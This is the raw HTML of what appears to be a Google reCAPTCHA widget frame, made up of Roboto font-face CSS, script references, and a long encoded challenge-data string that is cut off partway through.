  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DUMuDe5mycemvHfZOZR4KQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DUMuDe5mycemvHfZOZR4KQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DUMuDe5mycemvHfZOZR4KQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrrDvMOZbylBwrw/wppwSMKSQsOPZsOifER1XsKNGSvDm8OoTcK0fC9lwo/DjMO6w5XDo8KsEGUcw5YpHAXDoHvDp8OLA8KHwoTDhTvDosOzw7V2w7ctwrxGwrBYw7DCgjd5w50aTQRkwpbDmMKKw6PCtcKHwqTDg8KKw5EzWWgFT8KVw78tbld6JypFOW/DrMKywoU9IMKrw48QacKEV3nCkwDDu8KNwrvDp1Y/[base64]/DgcKywrHDq0/ComrDosObOTzDij/CkMO+B2B2w4p0w4HDs8Ogw5RGEh7Cg8OYFkVTDU8wBcOvwrtywo58IA1Kw7dSwrnCrsOVw5XDs8Omwq9oZ8KVw5RRw5DDnMOAw65bfcOrSB/DvMOWwod9EMKBw6TCu8OKbcKXw4NMw6hdw4pFwoTDj8KKw446w4TCglXDjkguw67Duk3CkDx/[base64]/wqgqXcKGwr7DpXR2wqMtEj8BIMOuXwbCskMEJ8OTXMOow5LDmTfCkn7DhXkQw73CpHk8wpvCoD56CyPDpMOew50kw5NlAynCkWJjwr/CrnYbBnzDl8O2w6zDhj9+Z8Kaw5Uhw7XChcKVwqvDgMOMMcKKwrgGKsOFacKYYMO7B2omworCm8K5PsKBeQdPKcOgBDnDrMOLw40vUBPDk1nCnCbCpsOvw6zDnRnCshHCvcOWwqsGw4hBwrUZwqLCpMKtwpDCkSJVw4BNfn3Dv8KBwp5le24ZdG9nVG/DnMKgTSAiBRpAUcOPLsOcL8K1aR/CicOZKwDDssKPO8KTw7/DgAZ5ND0CwqgDfcOnwrzCtzN6AsKuXDDDjMOAwplFw70eOsOHASrDqQbChhgWw70rw6nDj8KMw4XCpWwBLlFaQMOCF8ObO8Olw4HDsTlAwpvClsOveQg9ZcOwT8OGwobDscO0IgfDpcKXw7Agw5AUVTjDpMKsYx/CrklOw57CisKVdsO+wrvCtXozw6PDp8KZAsOtAsOowqYCAlzCt0gdeEBrwrDCkRYxCMKkw4LCvCjDgMOhwqQfEAPCkzvDm8KiwoJYEnZdwqUcEkHCiB/[base64]/DnsOPEU0SVEAjwqtGwqA0wrc5TSxEw6vCisKMw7/DhBRIwrgawovDv8Kvw7MMw5LCiMO0JCZcwrpHV2t5wpfCiil8SMOPw7fChXhPM1fChWlSw7nCol16wrDChcONfCBNbxHCiB/DlxIxTxJaw5JYwrIhNsOrw6vClMOpZEoFwol4BhHCscOqwq0xw6VawrrCg1TCtMKqQhjCsRQvTsOYel3DthMtOcKqw5EwbWZcQcKsw4JuL8OfC8O7IyIAKVHCo8OZWsOhal/[base64]/[base64]/wrsnFMO4w6fCtMOdw4c/w57DpMOKRzdYw5pZWsOnR0ZXw5knw7vDo1lfcmXCkhXChMOVw4YZecOuwrIcw6Qcw6rDscKvD0l9wpvCt24QVMOuH8KaMMOVwrXCqlEYSsK+wqHClMOeDFY4w77DicOIwr1kZsOFw6nCkgAGSVXCvArCq8Olw5Muw6zDtMKbwrrDrS7Ds0LCiC/[base64]/DpsO1w6Jxwo3Chk4ywooSeMOFY2XCg8Kyw5/[base64]/woPDjw7CssOIbXTCnWbCmlddIgcjw6kxQMOhD8Kxw4nDglPDumzDlX9Nen4DwoohG8O0wqhow7kFWFBAF8OPdUPCu8O3cAAfwpvDrjjCpVHDgG/CvkRnG3oPw6oXw4XDpF/DuXvDuMOMw6AIw4zCrx13PAMVwqTCr0VVFwJbQwrCksOZw7spwp4Dw4AOCsKBG8K7w6BSw5c/[base64]/ChRbCh8KRwq3Cr3Y1w7rCksK8wrciw61ZI8OMwpUkP8OvFUM9wpPDhMOHw7h6w5JgwpTCiMKrecONLMOwBMKfCMKVw6MRM1PClnDCsMK/wpk5V8K5T8KXAXPDvMOvwqhvwpHClRrCoF/CgMK7wo9Ow4QDH8KLw4XCicKEGMKdY8OnwrfDqmAaw4oVUhkUwrM1woEIwq4yTQMDwrfCkDINeMKWwpxiw6XDjCDCritsaV/DsFjDkMO/[base64]/DnBQUw6Q9BMObwr1JwqvDkMOAwqh+azgIw6LCosOETC/CucOSYsOaw6s0w55JBsKfOMKmAMKqw6B1d8KzLWjDk30RGQkbw6zCvVc1wqTDscKefsK0acOVwo3Dh8O6DV/DvsONL3M/w77CmMOIO8OeAVfDtMOMRCXDu8OCwps4w4l/wrLDsMKMWH98KcOnJUTCum0jWcKeECDCm8KJwrlROBjCqH7CniLCjj/DsgEOw5Frw4rCqibDuQ1BSsO7fiE4w4LCqsK2EHfCli/[base64]/[base64]/AsKhwotUeCwlW8KIW1TDmAVcfy3Cih/CnQRxDMONw4fCtcKLVBNwwpUTwqRQwqt7BBRTwo8qwpTCsgzCm8KwIWwKDsOGZWh1wpUhciI5DhxCNj8mScKiRcOpN8OcXyXDpS/[base64]/bGDDhcKYw7EneTrCj8ONS8KKwr3DhcOYEcOjHj3CjBrCsjkQw7LCusO3eXTDl8KBOsOBwrMKwqrCrTkrwrlSdEMhwojDn0/Ci8OtOsOew63DvcOBwprChQTCg8K4bMOrwrYZwrvDlcKlw7rCscKASsKofUlyf8K3BA7DhjLDv8OhGcOBwrHDmMOAAB0Twq/[base64]/VC9gw6bDpVZFwpQpJsKSRcOsNxHDqEABTcONwonCkGXCusOHYcOrf1cZBHpww4cALiPDuEBow57Do3LDgGdaL3TDmw3DisOaw45pw5jDqMKIEsOGQwBpf8OrwogEaF/Ds8KRHsKTwpLCsDQWKMO4w7RvaMKXwqFFfw91w6osw5bDhlh2S8OTw6LCr8OgKcK1w65twr83woNuwqchdBkzw5TDt8O5SHTChTgbD8OQNcOwM8Kgw5wkIifDrsODw6/Cm8Kmw5vCmznCkzvDmAfDqW7CozrCscOdwpfDpDrCmXgzVsKUwrLDoDXCkkbDk2oUw4I6w6bDrsK7w4/DjQRxTsOKw6PCgsK/ZcORw5rDhcKWw6/DhBEMw5AWwqEpw7cBwo/[base64]/DlAhqwrMiC8KMw6XDnFNFVHDDvRvDgEFvw7PCuA0vYcOOZDbCnmfCizpIQQrDpsOFw654csK2PsO6wo1/wrkOwoo/VlVbwo3Dt8KSwqzCvkNDwqbDl0FSNxleFMOUworDtTvCny12wp7DqQMVbUomGcOLPF3CoMKUwpfDtsK/R3LCoxsqCMK/wrkJYSjCq8Kywoh6Jm8UbsKlw5bDtHXDjsOSwpNXXgPCuRlZwrZ+wpJ4KMORIirDsHnDlsOpwrk3w4Z1NBLDtMK2fG/[base64]/DignCpsOtwr7CusK1wqFKKW/CkcKYUcOYQzzCoMKewpbCiCkOwprDiFI4wqXCrBs7wo7CvcKlwpxtw7QAwp7DhsKDXMOpw4PDtC1Xw540wrJkw5nDtMKiw7A2w6x0EcOBOyfCoHLDvcOiw5kow4kew68ew7UMVyRnDcKROsKUwpsZHGvDhQ7Dm8ODalcVHMOtKFApwpg0wr/Dq8K5w4fCj8KqV8KEcMKNDGnDh8KVOMK3w63CgMOfWMO6wrrCgmvDnkjCvjPCrjlqPcKcG8KmSTnDmsOYOHIqwp/CvTLCoToRwonDkcOPw457w6/Cp8OLDMKUP8KUccOzwpUQFnzCjFpBIyDCvcO/egc4X8KcwoVMwqw6U8Onw6dJw6txwp1MW8OnYcKjw7s5UiJ8w5xPwqTCq8OXQ8KlcQHCksO2w5dxw53Dk8KFf8O5w5LDvsOIwrx8w77Dr8OZOlbCrk4UwqPDr8OpZ3dFXcO+GGvDk8Kewqdgw4nDmcOZwrg6wpHDllBUw6dAwrofwoVJMTLCpDrCk3jCjQ/CksOmchTDqXJwe8OAfAPCn8OXw4YGX0JbUypAEsKXw5bCi8OQCEDDtwYZJUk/dSHDrjtNARsVRlY5FcKwbVvDicOoc8KFwrnDrcO4TFQhUgvCq8OIZ8Kiw4jDqF7Dp0zDg8OWw47CvzpUDsK7wrLCgmHCvEnCv8KvwrrDrsOGY2dfJjTDnAsVfBliLsOpwpLCpXEPS0p8VQ/CmsKJUsOLZcODPMKMIsOxwqtuOhDDh8OGAEfDmcK/w4YLccOvwpZtw7XCojVHwpTDiFEtOMOMUMOPcMOoGVvCv13CoCFBwoPDjD3CsHMHNVbCtsKoGsOkdQ/DoUFcDsKZwp1CLx3DtwYFw5p0w4zCqMObwrNZaEzCmxXCowUFw6HDozQqwpnDvFNmwqXClF1Aw6rDk3gDwrw0woQmwr8Swo58w6AccsKiwojDrRbCucKhF8OXZcK6woPDkko/bHIec8OHw5vCi8OQKcKgwoJIwrA3EARLwqTCnAQfw7zDjStDw7DDhl5Vw5pqw7vDhhAowroJw7DCpMKAcW3Dnlx9Y8Olb8OFwoTDtcOuSwAkGMOsw6PCng/DoMK4w7fCr8OOV8KyJTM5YQw+w4fCuFc2w4bDu8KiwpViwp4UwqbCtzjCt8OPQMKjw7d3b2M/CMOqwrU4w4fCqcKiw5JFFcOzNcKiXSjDgsK4w7HDkCfCvcKScMOZV8OyLH9mVB0lwpB9w4Nqw6LDv0/[base64]/CqsOfBcKKNhTDsVQTUMOkwovDtG93Xn8gwojClx5mw5lTf2jDvgPCo0kEJMKnw6LDj8Kvw78kIljDmMOtwp3Ck8OtLsKNcMOtX8KHw5XDgnDCuiHDo8OZOMKDPC/CmgVLLMO9wpszEMO+woAuN8K1w4RcwrBmCcOuwoLDlMKvdD8Cw5TDiMK7ARXDlXXCvsONAxHDmDIMAX13w4DCuXrChDLDkg0OVXPDhSnClmR3Zi4Pw4DDqMOWTlvDg2Z5IAtmZcOew7DDpn5/woAMw7EIwoJ4wqTDt8KhDAHDr8KbwpsYwpXDgk0qw5kMEgkLEBXCjnvDoVwAw4p0aMObHyMSw4nCicOTwpPDjikvBMO5w4EQVEkaw7vCicO0wqTCmcOLw5bDk8Kiw4TDhcK/DTBvwqfDii1ZP1bDusOKHMK+woXDtcOGw41ww6bCmsK1woXCrcKbK3TCowYow7PCn3jCr0XDuMOZw5cvYcKOfMKmLGXCuggew4HCiMO6woN+w6fDisK1wp7Ds0cDK8OMw6LCuMK2w4lCasOmW2rCi8OHNj7Du8KOc8KmdXJSeEF5w74/[base64]/[base64]/wqBWDMO7w4XDtsKGw6UGwrnCh8ONWsOHw7VwwqbDpiYDc8KGw5c6wrnDtWDCkWTCtj9Wwr0MSlzCkSnDoCwPw6HCncOfORdMw6NEMWfCgsOuw4TDhDrDiCHDhBHCrcOvwq1lw70Sw7HCgGjCvMKqVsKdw54MRG5Pw603wrVVXXJ/ZMKYwoB9w7/DlyMnw4PClnjCpw/CkWtVw5bCl8OlwqzDtRYkwps/w5dVFcKew77DksOyw4fCmsKuLB4jwoPCisKeSxvDtMO6w4Exw6jDhcKww69ILWvDlsKoYBbCvsKdw61hf0wMw5hAOMKgw7vCusORAlEtwpUKW8O6wrd2GwRow7tBQ1HDtsOjQzbDmmEIfcObwrrChMOWw6/Dg8OVw4hcw5bDq8K2wr5Bw43Cp8KwwpnCv8OlAx0cw4fCkcOPw4zDuCVVFCBtw4vDucOzMknDhkfDpMOOd3HCg8OdQsKWw7jDv8ORwoXDgcOKwqFxwpAowpdgwp/Di1vDhzPDnHDDqsOKw4TCjXYmwq5hSMOmB8OIGsO1wpXCuMKmcMOiwop0NFJGDMKVCsOmw6IuwoNHRsKbwrAzczNUw5t1QMKywoYww4LDrWRgei7DoMOvwqvCn8OALhjCv8OCw40dwoQjw4N+N8OnbmhaFcOjbsKyK8OrNlDCnns+w7XDs3Ejw6tnwpEqw7/CsEoJP8ObwrrDjVoYw6bChF7CscKcE2/Du8OzKkpdTVtLLMKrwqPCr1/Cu8Omw7vDkFTDq8OJRALDtw58wqNCw5ZNwqDCkcK0wqQyB8KXbUrCgBfChjPCmlrDqX83w6fDucK1PDAyw4EGbsOZwokwOcOZdGY9bMKqNsKfbMKvwp/[base64]/w7MGwr81w6vDj8ObwqzDh8KjwrAmMcOTw5jCmifDn8OiWUbDp2jCnsOLJC3CtsKPX2DCrMOTwpEKCyRFwqDDqHQuYsOQUcKYwqnCtzjCscKaV8Owwp3DvA58Qy/[base64]/bl8aNDHCr8OhNh8Iw5PDvcK9wpZ/eMOMwpJhFTPCokJxw7XDhcOVwqXDgQ0BbRnCkFhTwowgPcOqwqTCiw3DsMOcw7wFwrgJw75pw5xewr7DvMOmw73CmcOCNcKTw4tkw6HCgw0NWsOGBsKXw5zDqsKgwobDnMK4YcKgw7HDpQccwqZtwrd/[base64]/[base64]/CqiDCo8KoIcKEY2HCtzYKw5Few5nCvE9Dw68DaQTCg8KwwoZew4DCjMO7S2Ebwq7DjMKKw6NxMcKjwqpfw5jDhsOjwrcow4Jxw5/Ch8OZTyrDpCXCmsO+SXxWwq9pKWHDscK0CMKCw4lmw7Z+w6DDl8K9w6RKwrPDuMO7w4jCj1cnQ1bCocK+worCtxdww4lfwoHCu2EqwrvCk1zDhsKTw455wo7DrcOywo1RI8KAOsKmwojDtsK2w7Y2EUVpw45Yw6PDtXnCoDhWSH4EaS/CtsKyCMKZwp1yUsOQEcOCFBJFdcOgHSIEwoZkwoY1S8KMeMKkwo7Cnn3Cgy0FJ8K7wrHDqSsDYMKtF8Oabz0Uw77DmsOXNkLDt8KLw6AnWSvDp8Kuw7Vjf8KJQDLDm3lbwo1ewp3DocKce8ONwqLCqMKHwr/Cp35ew67CicKQPS/DmsORw7tNM8KTOh4yG8KMecOZw4zDq2oFJMOmbcOuw57CkgHCk8OiZ8OMOBrCj8KPCMKgw6FPcR0BSsK9O8Oow7jCvMKewpZsbcKYKcOFw7t7w6PDhsKdB1/[base64]/w6Ifw4rCssOUw7oFw43DmxUIw7TCsTrCo0rCgcKhwqYvwrjCl8Odwqgjw4XDi8Ocw4fDl8Orb8OIKGDDkxAowoHCk8KFwo5lwp7DlMOrw6M+JT/[base64]/Ct8OBw7nCh8KTUMOBw5LClFTCi8O8w4PDoAXDjULCoMOSOcKJw6cAFg5UwrFPL188wonCr8ONw4HCjsKew4XDg8OZwqpRZ8Kkw4PCicOFwq00FgXDsEAaMFw1w4c6w6FXwo/CvgvDsF8eTSvDncOhDE/CpgfCtsK2PhHDiMK+w4XCi8K3E0RwI1xDIcKXw4QXBRnCtSZQw4nCmEF9w6EUwrDDjsOSIMO/[base64]/w6XCp8Oxwr0Jw74FQGI3wrxcKE7DjsOuwo/Dm8K+w7TCrwzCrxp1w4bCk8KNWsOqPCLDrGTDq2TCjcKCbzknS23CvnvDr8KWwpRtahd2w7bDoyknc3/CgUTDnxInSj/CmMKKc8OqDD4WwpVDO8Kfw5cXWloeXsK4w7nChcKKFCcNwrnCpcOwYktPRsK4KsOxc3jDjUMow4LDtcOewppaOTbDjcO1eMK4HWfCiH/[base64]/[base64]/DoMKiw4lww7TCssKiw5dMVhnCnTzDmTlRw45DV1zCiUrCm8KBw5cuHkhywpHCicOzwprCt8KcISwbw5hTw5xGRScLY8KWU0XDg8O7w6LDpMKawqLDq8KGwr/CgWvDjcOkLnTDvioHBRRcwo/DlMKHEcK4VsOyHDrDpsORw7QPG8O9IjopCsKGT8K5EwbCm3fCncObw5TDg8OiD8KEwoDDssKtw6/DmU0Hw4oDw7w1AHAwIhtJwr3Cl1vCn2bCjxfDoT/[base64]/Cs8OffztKSDccw5XDrnVXNcKfwrRDwqUFwrvDl1vCqcOcNcKFFsKtL8KDwo0/[base64]/DocOzWlciZhfDu8OwZMOyRjsIHRlYworChwdvwrTDn8OUQSYVw5HCjcKBwolBw7MBw6PCqEVNw6wvGhJqw63DncKtwr3CqWnDuQ1CbMKZAMO9woLDhsOCw7o3ISRXXC0rUMOrT8KEEsO4KlrDl8OVTcK4ccOBwqHDkwXDhAsxZWMlw5PDvcOrFg/Cg8KANUDCqMKmbCjDmRTDsVDDs0TCmsKLw4Rkw47Cl0YjVlvDj8OMUMKKwp1rXGPCpcK7ODkww4UGHjo8Pkk1w5vCnsOOwoxbwqDCscOGE8OnW8KkNgHDusKdB8OjM8OJw54jWAjCjcOLQcOPPsKcwppPdhVFwq/CtnkbF8O6woLDvcKpwrFVw4HCsDVQAxFrDsKiO8KAw4Ycwoh9QMK4YnFcwqXCkS3Dim7CucKjw6HCjcOdwoc9w6NIL8OVw7zCisKNX2/[base64]/JMOUX8KQYsKBw5jCtznCtXTDmcKKeGTCo17CusK6ZMK2wpPDjMO9w6xhw7bDvV4IBi3Cs8KRw57DvxLDnMKpwpciKsOlFsOQScKIw4s3w4zDj3fDlGbCvH/DpSHDnDPDksKhwrM3w5jCqMOEw75nwqVHwrsdwrMnw5zDjMKjXBXDhDDCsSzCr8OGeMOFecKTV8KaQ8O9XcKPazAgcSXCo8O+IsOwwrMnCDAWH8OXwpZKDsO7G8O9TcKZwr/Cl8KpwogMOMKTMSfCrCPDnX7ClWHCvGVowqMpHlwuUsO1wqTDjHXDtm